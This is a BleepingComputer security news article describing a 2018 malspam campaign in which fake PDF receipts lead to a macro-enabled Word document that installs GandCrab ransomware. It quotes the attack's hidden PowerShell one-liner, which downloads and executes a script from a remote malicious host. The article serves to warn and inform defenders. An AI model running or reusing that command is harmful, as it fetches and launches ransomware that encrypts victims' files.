# **GandCrab Ransomware Being Distributed Via Malspam Disguised as Receipts**

**bleepingcomputer.com**[/news/security/gandcrab-ransomware-being-distributed-via-malspam-disguised-as-receipts](https://www.bleepingcomputer.com/news/security/gandcrab-ransomware-being-distributed-via-malspam-disguised-as-receipts/)

By [Lawrence Abrams](https://www.bleepingcomputer.com/author/lawrence-abrams/)

- February 8, 2018
- 03:12 AM
- $\bullet$  [0](#page-4-0)

A new malspam campaign is underway that is pretending to be PDF receipts, but instead installs the [GandCrab ransomware](https://www.bleepingcomputer.com/news/security/gandcrab-ransomware-distributed-by-exploit-kits-appends-gdcb-extension/) on a victim's computer. This is done through a series of malicious documents that ultimately install the ransomware via a PowerShell script.

The start of the chain of events that lead to the installation of GandCrab is when a victim receives an email with a subject like "Receipt Feb-078122". These emails contain a PDF attachment with names like Feb01221812.pdf as shown below.



**Malspam Pretending to be a Receipt**

When a user opens this PDF, they will be shown a prompt that pretends to be a captcha asking the user to confirm they are human.

#### **Fake Captcha**

When a user clicks on the captcha, the PDF file downloads a malicious word document. When opened, this document will contain the standard social engineering text that tries to convince the user to enable macros by clicking on the Enable Content button.



**Malicious Word Document**Once a user clicks on the Enable Content button it will trigger the malicious macro shown below.



**Malicious Word Macro**

This macro will launch a PowerShell command that downloads and executes a PowerShell script from a remote site. As [pointed out](http://myonlinesecurity.co.uk/fake-receipt-malspam-delivers-gandcrab-ransomware-via-pdf-dropping-macro-dropping-exploit-file/) by security researcher [Derek Knight](https://twitter.com/dvk01uk), this script specifically calls the PowerShell command in a folder that only exists on 64 bit versions of Windows. Therefore, those who are running 32-bit versions of Windows will be protected from this macro.

The PowerShell that is executed by the Word document is seen below.

C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://sorinnohoun.com/sc1/sct5 "));Invoke-GandCrab;Start-Sleep -s 1000000;"

#### **PowerShell Command**

When the sct<sub>5</sub> PowerShell script is executed, it will decode an embedded GandCrab executable and launch it.

**PowerShell Installer**

Once launched, GandCrab will connect to the remote Command & Control servers and begin encrypting a victim's computer.

As you can see, this all started simply by opening a malicious PDF contained in malspam. This is why it is very important to be careful not to open any attachments unless you confirm that they were actually sent by the sender. If the sender is not someone you know, then do not open it at all to be safe.

[For those who are infected with this ransomware, you can request help in our GandCrab Help](https://www.bleepingcomputer.com/forums/t/669484/gandcrab-ransomware-help-support-topic-gdcb-gdcb-decrypttxt/) <u>& Support topic</u>.

Be smart and stay safe!

**Update 2/8/18 10:45 AM**: Added information from [Derek Knight](https://twitter.com/dvk01uk) about how the macro calls the PowerShell command in a folder that only exists on 64-bit versions of Windows.

## **Related Articles:**

[New 'Cheers' Linux ransomware targets VMware ESXi servers](https://www.bleepingcomputer.com/news/security/new-cheers-linux-ransomware-targets-vmware-esxi-servers/)

[SpiceJet airline passengers stranded after ransomware attack](https://www.bleepingcomputer.com/news/security/spicejet-airline-passengers-stranded-after-ransomware-attack/)

[US Senate: Govt's ransomware fight hindered by limited reporting](https://www.bleepingcomputer.com/news/security/us-senate-govt-s-ransomware-fight-hindered-by-limited-reporting/)